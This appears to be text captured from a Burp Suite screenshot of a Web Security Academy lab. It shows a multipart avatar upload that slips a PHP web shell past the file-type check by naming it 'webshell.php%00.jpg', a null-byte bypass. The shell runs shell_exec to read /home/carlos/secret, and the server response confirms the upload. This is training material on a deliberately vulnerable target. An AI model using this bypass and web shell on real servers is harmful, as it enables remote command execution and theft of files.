 Request
Pretty Raw Hex \n
4047
9 Content-Length: 550
10 Origin:
https://acaa1f9b1f973eb8c0816aec001b0053.web-security-academy.
net
11 Referer:
https://acaa1f9b1f973eb8c0816aec001b0053.web-security-academy.
net/my-account
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 -----------------------------146564514727991833431143704047
17 Content-Disposition: form-data; name="avatar"; filename="
webshell.php%00.jpg"
18 Content-Type: application/x-php
19
20 <?php echo shell_exec('cat /home/carlos/secret'); ?>
21 -----------------------------146564514727991833431143704047
22 Content-Disposition: form-data; name="user"
23
24 wiener
25 -----------------------------146564514727991833431143704047
26 Content-Disposition: form-data; name="csrf"
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Jan 2022 17:07:36 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 135
8
9 The file avatars/webshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</a>
</p>
10